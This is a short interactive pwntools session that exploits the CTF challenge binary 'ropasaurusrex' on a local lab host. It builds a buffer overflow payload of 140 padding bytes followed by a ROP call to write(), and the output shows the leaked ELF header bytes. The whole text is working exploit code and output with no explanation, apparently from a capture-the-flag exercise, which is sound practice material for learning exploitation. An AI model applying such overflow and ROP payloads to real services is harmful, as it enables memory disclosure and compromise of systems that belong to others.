 >>> from pwn import *
>>>
>>> io = remote('172.17.0.2', 10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
>>> elf = ELF('./ropasaurusrex')
>>>
>>> write_addr = elf.symbols['write']
>>>
>>> payload = ''
>>> payload += 'A'*140
>>> payload += p32(write_addr)
>>> payload += p32(0)
>>> payload += p32(1)
>>> payload += p32(0x08048000)
>>> payload += p32(8)
>>>
>>> io.sendline(payload)
>>> io.recv()
'\x7fELF\x01\x01\x01\x00'
>>>